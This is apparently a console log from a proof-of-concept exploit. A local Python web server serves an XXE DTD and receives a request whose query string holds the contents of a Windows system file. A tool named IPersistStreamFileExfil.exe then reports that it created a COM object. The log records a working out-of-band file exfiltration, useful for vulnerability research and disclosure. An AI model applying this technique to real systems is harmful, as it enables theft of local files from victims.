 (base) C:\Users\over\Downloads>python -m http.server
Serving HTTP on :: port 8000 (http://[::]:8000/) ...
::1 - - [04/Sep/2023 09:25:22] "GET /xxe.dtd HTTP/1.1" 304 -
::1 - - [04/Sep/2023 09:25:22] code 404, message File not found
::1 - - [04/Sep/2023 09:25:22] "GET /file?;%20for%2016-bit%20app%20support[fonts][extensions][mci%20extensions][files][M
ail]MAPI=1 HTTP/1.1" 404 -
(base) c:\Users\over\Downloads>IPersistStreamFileExfil.exe
Trying to create {2933BF90-7B36-11D2-B20E-00C04F983E60}
SUCCESS {2933BF90-7B36-11D2-B20E-00C04F983E60}!
(base) c:\Users\over\Downloads>